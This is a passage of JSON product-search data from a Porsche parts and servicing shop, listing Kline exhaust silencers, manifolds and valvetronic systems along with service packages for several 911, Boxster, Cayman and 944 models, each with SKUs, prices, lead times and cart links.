gt3 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 996 gt3 silencer section inconel.html?options=cart"},{"value":"Kline Porsche 996 GT3 manifolds stainless steel","s":"KL-POR-996GT3-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":2068,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12714-997tt-manifold-1-edit_2_1.jpg","u":"kline porsche 996 gt3 manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/190\/"},{"value":"Kline Porsche 996 GT3 Manifolds Inconel","s":"KL-POR-996GT3-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/-\/p-12714-997tt-manifold-1-edit_2.jpg","u":"kline porsche 996 gt3 manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/191\/"},{"value":"Minor Service","s":"svcminor986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 10000 miles or Year 1, 3, 5.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1.jpg","u":"\/id\/193\/s\/svcminor986\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/193\/"},{"value":"Major Service","s":"svcmajor986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 4, 6.....","p":315,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1.jpg","u":"svcmajor986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/195\/"},{"value":"Kline Porsche 997.2 Turbo Silencer Section Stainless Steel","s":"KL-POR-997TT.2-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2292,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_6.jpg","u":"kline porsche 997.2 turbo silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997.2 turbo silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997.2 Turbo Silencer Section Inconel","s":"KL-POR-997TT.2-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3975,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_4.jpg","u":"kline porsche 997.2 turbo silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997.2 turbo silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Turbo Silencer section Stainless Steel","s":"KL-POR-997TT-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-3_1_.jpg","u":"kline porsche 997 turbo silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 turbo silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Turbo Silencer Section Inconel","s":"KL-POR-997TT-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-2_2.jpg","u":"kline porsche 997 turbo silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 turbo silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 GT2(RS) silencer section Stainess Steel ","s":"KL-POR-997GT2-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/g\/mg_5150_4.jpg","u":"kline porsche 997 gt2(rs) silencer section stainess steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 gt2(rs) silencer section stainess steel.html?options=cart"},{"value":"Kline Porsche 997 GT2(RS) silencer section Inconel","s":"KL-POR-997GT2-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection is made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-turbo-7_1.jpg","u":"kline porsche 997 gt2(rs) silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 gt2(rs) silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 silencer section stainless steel","s":"KL-POR-997CR36-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/_\/4_1_2.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.6 2005-2008 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.6 2005-2008 silencer section Inconel","s":"KL-POR-997CR36-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_14.jpg","u":"kline porsche 997 carrera 3.6 2005-2008 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.6 2005-2008 silencer section inconel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 silencer section stainless steel","s":"KL-POR-997CR38-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":2237,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_20.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 silencer section stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.8 2005-2008 silencer section stainless steel.html?options=cart"},{"value":"Kline Porsche 997 Carrera 3.8 2005-2008 silencer section inconel","s":"KL-POR-997CR38-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFinal price when cat selection made","p":3900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/_\/4_1_4.jpg","u":"kline porsche 997 carrera 3.8 2005-2008 silencer section inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/kline porsche 997 carrera 3.8 2005-2008 silencer section inconel.html?options=cart"},{"value":"Minor Service","s":"svcminor987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3.jpg","u":"svcminor987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/211\/"},{"value":"Major Service","s":"svcmajor987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1.jpg","u":"svcmajor987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/212\/"},{"value":"Spark Plug change","s":"sparkplugs986","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4.jpg","u":"sparkplugs986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/213\/"},{"value":"Spark Plug change","s":"sparkplugs987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Spark Plug change every 4 years","p":215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1.jpg","u":"sparkplugs987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/214\/"},{"value":"Kline Porsche 997.2 Carrera valvetronic system 09-12 stainless steel","s":"KL-POR-997.2CR-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":4378,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-gts-3.jpg","u":"kline porsche 997.2 carrera valvetronic system 09-12 stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/215\/"},{"value":"Drive Belt","s":"drivebelt987","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 48000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1.jpg","u":"drivebelt987.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/216\/"},{"value":"Kline Porsche 997.2 Carrera valvetronic system 09-12 inconel","s":"KL-POR-997.2CR-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":5595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-997-gts-3_1.jpg","u":"kline porsche 997.2 carrera valvetronic system 09-12 inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/217\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) Valvetronic system Stainless Steel","s":"KL-POR-997GT3-VALVE-RS-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime\r\nFor both 997.1 GT3 (RS) and 997.2 GT3 (RS)","p":3883,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_2.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) valvetronic system stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/218\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) Valvetronic system Inconel","s":"KL-POR-997GT3-VALVE-RS-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":6145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/porsche-991-gt3-1_4.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) valvetronic system inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/219\/"},{"value":"Kline Porsche 997 GT3 ( gen 1\/ gen 2) 100 cell manifolds Stainless Steel","s":"KL-POR-997GT3-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3212,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt3-header-2-desat-watermarked-1.jpg","u":"kline porsche 997 gt3 ( gen 1\/ gen 2) 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/220\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Manifolds Stainless Steel","s":"KL-POR-996TT-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":1836,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_18.jpg","u":"kline porsche 996 turbo\/gt2\/s manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/222\/"},{"value":"Kline Porsche 996 Turbo\/GT2\/S Manifolds Inconel","s":"KL-POR-996TT-MF-INCO","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3145,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_17.jpg","u":"kline porsche 996 turbo\/gt2\/s manifolds inconel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/224\/"},{"value":"Porsche 981 Minor Service","s":"svcminor981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1.jpg","u":"porsche-981-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/225\/"},{"value":"Porsche 981 Major Service","s":"svcmajor981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1.jpg","u":"porsche-981-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/226\/"},{"value":"6K Service","s":"svcyearly944","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2.jpg","u":"\/id\/228\/s\/svcyearly944\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/228\/"},{"value":"12K Service","s":"svcminor944","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1.jpg","u":"\/id\/229\/s\/svcminor944\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/229\/"},{"value":"24K Service (Manual Only)","s":"svc24k944man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1.jpg","u":"\/id\/230\/s\/svc24k944man\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/230\/"},{"value":"Porsche 991.1 Minor Service","s":"svcminor991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3.jpg","u":"porsche-991-1-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/231\/"},{"value":"Porsche 991.1 Major Service","s":"svcmajor991","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_25.jpg","u":"porsche-991-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/232\/"},{"value":"Porsche 997.1 Minor Service","s":"svcminor9971","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4.jpg","u":"porsche 997.1 minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/233\/"},{"value":"Porsche 997.1 Major Service","s":"svcmajor9971","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3.jpg","u":"porsche 997.1 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/234\/"},{"value":"Porsche 997.2 Minor Service","s":"svcminor9972","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_1.jpg","u":"porsche-997-2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/235\/"},{"value":"Porsche 997.2 Major Service","s":"svcmajor9972","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_1.jpg","u":"porsche 997.2 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/236\/"},{"value":"Porsche 997.1 GT3\/RS Minor Service","s":"svcminor9971GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2.jpg","u":"porsche 997.1 gt3\/rs minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/237\/"},{"value":"Porsche 997.1 GT3\/RS Major Service","s":"svcmajor9971GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2.jpg","u":"porsche 997.1 gt3\/rs major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/238\/"},{"value":"Porsche 997.1 Turbo Minor Service","s":"svcminor9971TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2_2.jpg","u":"porsche 997.1 turbo minor service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/240\/"},{"value":"Porsche 997.1 Turbo Major Service","s":"svcmajor9971TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":440,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2_1.jpg","u":"porsche 997.1 turbo major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/241\/"},{"value":"Porsche 997 GT2 Minor Service","s":"svcminor9971GT2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_4_2_2_1.jpg","u":"porsche-997-gt2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/242\/"},{"value":"Porsche 997.1 GT2 Major Service","s":"svcmajor9971GT2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_3_2_1_1.jpg","u":"porsche 997.1 gt2 major service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/243\/"},{"value":"Porsche 996 Minor Service","s":"svcminor996","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5.jpg","u":"porsche-996-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/245\/"},{"value":"Porsche 996 Major Service","s":"svcmajor996","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4.jpg","u":"porsche-996-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/246\/"},{"value":"Porsche 996 Turbo Minor Service","s":"svcminor996TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1.jpg","u":"porsche-996-turbo-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/247\/"},{"value":"Porsche 996 Major Service","s":"svcmajor996TURBO","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1.jpg","u":"porsche-996-major-service-248.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/248\/"},{"value":"Porsche 996 GT3 Minor Service","s":"svcminor996GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1_1.jpg","u":"porsche-996-gt3-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/249\/"},{"value":"Porsche 996 GT3 Major Service (including Spark plugs)","s":"svcmajor996GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1_1.jpg","u":"porsche-996-gt3-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/250\/"},{"value":"Porsche 996 GT3RS Minor Service","s":"svcminor996gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 1, 3.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_5_1_1_1.jpg","u":"porsche-996-gt3rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/251\/"},{"value":"Porsche 996 GT3RS Major Service (including Spark plugs)","s":"svcmajor996gt3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 2, 4, 6.....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_4_1_1_1.jpg","u":"porsche-996-gt3rs-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/252\/"},{"value":"Porsche 997 GT3 RS 4.0L Minor 